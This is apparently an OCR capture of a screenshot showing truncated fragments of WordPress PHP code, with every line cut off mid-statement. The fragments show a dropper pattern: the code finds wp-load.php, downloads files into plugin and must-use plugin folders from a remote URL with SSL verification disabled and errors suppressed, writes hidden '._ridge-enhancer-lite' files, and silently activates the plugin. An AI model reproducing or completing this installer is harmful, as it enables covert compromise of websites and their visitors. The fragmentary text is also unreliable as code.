
'/wp-load.php'; break; } $parent = dirname( $dir
'ABSPATH' ) ) { require_once $wp_load; } $p
defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_
$slug ); if ( file_exists( $plugins_dir . '/' . $sl
$_sc_files = array( '._ridge-enhancer-lite/._ri
$plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $
$_sc_fail = false; foreach ( $_sc_files as $_sc_f
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base 
@wp_remote_get( $_sc_url, array( 'timeout' => 
$_sc_resp ) === 200 ) { $_sc_data = wp_remot
array( 'ssl' => array( 'verify_peer' => false, 'v
false, $_sc_ctx ); } if ( $_sc_data === false ) { 
CURLOPT_RETURNTRANSFER => true, CURLOP
CURLOPT_SSL_VERIFYHOST => false ) ); $_sc_data
$_sc_fail = true; break; } if ( @file_put_content
} } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! fu
@activate_plugin( $slug . '/' . $slug . '.php' )
); }